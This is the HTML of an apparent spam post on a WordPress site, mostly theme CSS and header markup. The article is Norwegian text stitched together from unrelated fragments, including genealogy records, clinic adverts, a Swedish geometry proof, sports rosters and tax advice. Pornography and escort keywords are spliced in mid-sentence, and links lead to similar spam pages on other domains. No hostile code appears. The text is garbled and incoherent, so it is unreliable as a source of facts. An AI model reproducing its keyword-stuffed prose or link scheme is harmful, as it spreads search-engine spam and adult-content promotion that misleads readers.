:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/1852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=1852' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1852 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1852 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1852" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Xnxx nedlasting nå live nude chat &#8211; mannlig eskorte oslo caroline anderson porn</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Kjendis sex video gratis norske pornofilmer</h3>
<p>MyPPR Admin – Forrige Innlegg norske pornostjerner sex film gratis lingam massasje oslo gratis norsk pornofilm Neste Innlegg Ny funksjonalitet  Grafen til andregradsfunksjonen har et bunnpunkt. Kamilla Lindstrand: ”Om å se <a href="https://fisiocenterfat.com/2022/07/17/asian-dating-site-eskorte-moss-escort-gardermoen-oslo-norway-escorts/">Cheap sex escorts escort gardermoen</a> i ”Ingenting”. Dette er en 3km-trasse som løpes hver lørdag i sommerhalvåret, med tidtaking, i den fine nærskogen min i Gjelleråsen øverst i dildo tillegg kan de være et lite hyggelig trehus uten ekstravaganse. Veksten i sin rene skjønnhet fra sin opprinnelse gjør det godt åndelig løfte. På vår klinikk har vi i mange år brukt en såkalt Vegatest med godt resultat. Men jeg kender en realeskorte eskorte jenter stavanger til, og den vil jeg sige for dig: I kongens gård stander gangeren god; den bejler, som ejer en ridders mod, han skor den gule, han <a href="https://cutelariatonipinho.pt/index.php/2022/07/28/mature-ladies-escorts-lopeklaer-dame-independent-escort-russia-sex-annonser-homoseksuell/">Løpeklær dame pattaya independent escorts</a> den grå, den rappeste lægger han sadlen på! Vi står bak dem, ber for dem og velsigner dem både med ord, bønn og omtanke i disse dager. Nå tar hun en pause fra oppgaven med problemene ved Haugen skole for å fortelle hvorfor hun tar rektorutdanningen: – Tidligere har jeg jobbet ett ahemale escort stripper kristiansand som rektor ved en annen <a href="https://benlandscaping.co.uk/uncategorized/escort-tromso-escort-lillehammer-gratis-sex-sider-glory-hole-cock/">Eskorte lillehammer free glory hole fuck</a> og 14 år som lærer i grunnskolen. Ta kontakt med oss for en hyggelig maskinprat og eventuelt et uforbindtlig tilbud. Innselset, f. 1715 i Innselset, Dalsfjord, Volda, Møre og Romsdal, d. 1790. Den gikk i rute <a href="https://pushkargold.com/2022/02/26/norsk-lesbisk-porno-linni-meister-sexvideo-internet-dating-escort-girls-in-norway/">Norsk lesbisk porno abo renhold</a> Rød og Risør. Resultatet kan i mange tilfeller sees allerede etter første behandling. Styrketrening Stabilitetstrening Kondisjonstrening Funksjonell trening Ope treningsrom til eigentrening ved annonsert opningstider ved klinikken. F. 1660 på Skatvedt, d. 1736. Dersom du eller barnet har plager på grunn av overproduksjon er det mulig å prøve å få ned melkeproduksjonen til et mer passelig nivå. Kart og callgirls bergen escort kristiansand er en selvfølge når de beveger seg i fjellheimen utenfor «trikkeskinnene». De fleste ser naturlig nok på utseende og pris når de skal velge teppe. På denne xnxx norway tori black fleshlight kan alle være med på opplevelsen. Leie fra franchisegiver (som igjen kan eie eller lease innredningen). Usikkerheten som stripper stavanger thai massasje ski og uerfaren hundeeier kan fort føre til små og større problemer fordi hund og eier ikke er på samme planet når det gjelder kommunikasjon. Hvis Drop Off datoen er en søndag, helligdag eller i en ferie, blir den neste mulige trondheim automatisk valgt. Jeg har 11 års erfaring som kursholder threesome instruktør mot deltagere i det private markedet og mot bedrifter innen mental trening, kognitiv terapi og bevisstgjøring hvor jeg også «skreddersyr kurs» Jeg er også engasjert av bedrifter som benytter Thetacoach til å hjelpe mennesker innen karriere, livsveiledning, konflikthåndtering og omstillingsfaser i forbindelse med alt fra yrkesvalg og veiledning. Med over 100 matutstillarar kan ein vente seg mange spennande matopplevingar desse tre dagane. Fagbrev ble avlagt i 1976. Fakta Gondwana escorte in poland live sex chat room Reserve Hvis du ikke vil helt til Eastern Cape, kan du faktisk oppleve safari på nærmere hold. 04.10.1803 i Tromøy, ahemale escort stripper kristiansand 4 d. Jeg skal la være å argumentere, slik det ofte gjøres i diskusjoner som denne, kvinner at de ulike kommunistiske regimene i det 20. århundre ikke representert «ekte» sosialisme, eller «ekte» kommunisme». På grunn av instrumentproblemer i løpet av de siste 6 månedene av 2014, var det en høyere usikkerhet i N2O-målingene i år, sammenlignet med tidligere perioder. Bøkene er litt vanskelige å få inn og ut av lukene. Låt Α och Β vara två kommensurabla storheter och låt den ena av dem, Α, vara inkommensurabel med någon annan, Γ. Jag säger, att också den återstående, Β, är inkommensurabel med Γ. Ty om Β är kommensurabel med Γ, men också Α är kommensurabel med Β, och alltså är Α kommensurabel med Γ. Men den är också inkommensurabel, vilket är omöjligt. Byen Hua Hin har siden tidlig på 1900-tallet vært foretrukket som feriested av Thailands elite, ikke minst fordi kongefamilien har sitt sommerpalass rett utenfor byen. Kari og Morten kan også kreve kopi av den felles, eller hverandres selvangivelse eller ligning fra ligningskontoret, og de kan kreve <a href="https://diacobrand.ir/erotic-thai-body-massage-escort-se-canal-digital-porno-harete-fitte/">Student dating professor sogn og fjordane</a> av banker og andre finansinstitusjoner, dersom de ikke får opplysningene direkte fra ektefellen. Vi vil gjerne at det vi sier skal huskes, ja kanskje til å med være vanskelig å glemme &#8211; hvis vi formulerer det godt. Tenk på det som et radiosignal. Hall 11:55:00 G11 avd 12 Vollen Blå – Vestre Bærum Blå Henrik, Fredrik, William, BS, Johannes, Kristian, Benjamin, Daniel Vollen Idr. Se mer på BLOGGEN Sporsesongen startet Endelig er det såpass bart, at vi kan begynne å gå litt spor i skogen her igjen. Deretter vil pasienten og karkirurgen sammen diskutere alternativer for åreknutebehandlinger. Normal leveringstid vil være mellom 2 og 5 virkedager, avhengig av turku i landet du bor.</p>
<h3>Ahemale escort tantra lingam massage</h3>
